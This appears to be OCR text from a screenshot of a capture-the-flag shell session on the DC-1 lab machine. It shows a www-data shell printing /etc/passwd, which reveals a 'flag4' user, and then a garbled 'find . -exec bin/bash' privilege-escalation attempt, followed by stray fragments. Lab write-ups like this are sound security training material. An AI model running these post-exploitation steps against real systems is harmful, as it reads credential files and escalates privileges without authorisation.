 www-data@DC-1:/etc$ cd pass
cd passwd
bash: cd: passwd: Not a directory
www-data@DC-1:/etc$ cat pas
cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash
www-data@DC-1:/etc$ find . -exec bin/bash
1 find
2
3